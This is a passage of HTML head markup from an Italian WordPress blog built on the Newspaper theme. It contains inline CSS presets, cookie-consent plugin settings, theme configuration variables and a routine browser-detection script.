0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>




<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.svapo.blog/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.svapo.blog/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.svapo.blog/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1733928283" id="cookie-law-info-js" defer></script>
<link rel="https://api.w.org/" href="https://www.svapo.blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.svapo.blog/wp-json/wp/v2/posts/1809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.svapo.blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.svapo.blog/?p=1809' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"dde9a23039","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.svapo.blog\/wp-admin\/","wpRestNonce":"dde9a23039","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.svapo.blog\/wp-admin\/","wpRestNonce":"dde9a23039","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":270};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.svapo.blog\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/www.svapo.blog\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#04bfbf";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="83191c2c93";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #04bfbf;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #04bfbf transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #04bfbf;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #04bfbf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #04bfbf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #04bfbf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #04bfbf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #04bfbf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #04bfbf;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #04bfbf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #04bfbf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 191, 191, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2687e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3349;
    }



    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:16px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:normal;
	
    }
    
    .mfp-content .td-login-button {
        color: #2d3349;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2687e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #04bfbf;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #04bfbf;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #04bfbf !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
